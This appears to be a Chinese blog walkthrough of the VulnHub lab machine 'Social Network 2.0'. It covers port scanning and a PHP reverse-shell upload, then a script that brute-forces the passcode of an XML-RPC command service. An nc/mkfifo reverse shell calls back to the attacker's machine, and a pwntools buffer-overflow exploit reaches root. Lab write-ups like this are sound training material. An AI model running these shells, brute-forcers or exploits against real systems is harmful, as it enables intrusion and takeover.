下载地址
https://www.vulnhub.com/entry/boredhackerblog-social-network-20,455/
信息搜集
nmap
nmap 192.168.31.251 -p-
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
80
8000

在网页中注册一个账号

在此处上传一个以 php 结尾的文件用于反弹shell
文件位置为 /usr/share/webshells/php/php-reverse-shell.php
得到上传的路径

www-data

在 kali 开启监听
访问 9.php 得到 shell
传输文件到 kali

socent
monitor.py 移动至 socent
#my remote server management API
import SimpleXMLRPCServer
import subprocess
import random
debugging_pass = random.randint(1000,9999)
def runcmd(cmd):
results = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = results.stdout.read() + results.stderr.read()
return output
def cpu():
return runcmd("cat /proc/cpuinfo")
def mem():
return runcmd("free -m")
def disk():
return runcmd("df -h")
def net():
return runcmd("ip a")
def secure_cmd(cmd,passcode):
if passcode==debugging_pass:
return runcmd(cmd)
else:
return "Wrong passcode."
server = SimpleXMLRPCServer.SimpleXMLRPCServer(("0.0.0.0", 8000))
server.register_function(cpu)
server.register_function(mem)
server.register_function(disk)
server.register_function(net)
server.register_function(secure_cmd)
server.serve_forever()
根据以上服务端脚本内容,写出对服务端交互的脚本
➜ hard_socnet2 cat client.py
from cgitb import reset
import re
from xmlrpclib import ServerProxy
s = ServerProxy("http://192.168.31.251:8000/")
result = s.net()
print(result)% ➜ hard_socnet2 python2 client.py
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:61:30:92 brd ff:ff:ff:ff:ff:ff
inet 192.168.31.251/24 brd 192.168.31.255 scope global dynamic ens33
valid_lft 42834sec preferred_lft 42834sec
inet6 fe80::20c:29ff:fe61:3092/64 scope link
valid_lft forever preferred_lft forever
测试发送数据成功

此时并不能任意执行命令,需要暴力破解随机数
from cgitb import reset
import re
from xmlrpclib import ServerProxy
for i in range(2000, 9999):
s = ServerProxy("http://192.168.31.251:8000/")
# result = s.secure_cmd("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.134 5124 >/tmp/f", i)
result = s.secure_cmd("whoami", i)
if "Wrong passcode." in result:
pass
else:
print(result)
print(i)
break
得到结果

from cgitb import reset
import re
from xmlrpclib import ServerProxy
s = ServerProxy("http://192.168.31.251:8000/")
i = 3635
result = s.secure_cmd("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.134 5124 >/tmp/f", i)
得到 shell
add_record 调试
经过模糊测试

当第三次运行且第三问为 1 时
在第四问输出超长的数据会导致缓冲区溢出

ida 反编译
后门函数 地址
在 ubuntu 中调试,写脚本测试成功
exp
from pwn import *
context.log_level = 'debug'
io = process("./add_record")
payload = b'A' * 58 + b'B' * 4 + p32(0x08048676)
io.recvline()
io.send(b"test\n")
io.recvline()
io.sendline("1")
io.sendline("1443")
io.send(b"1\n")
io.sendline(payload)
io.interactive()

靶机中
python -c "import struct; print('test\n11\n11\n1\n' + 'A'*62 + struct.pack('I', 0x08048676))" > payload
cat payload - | ./add_record

ROOT























 3976
3976

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








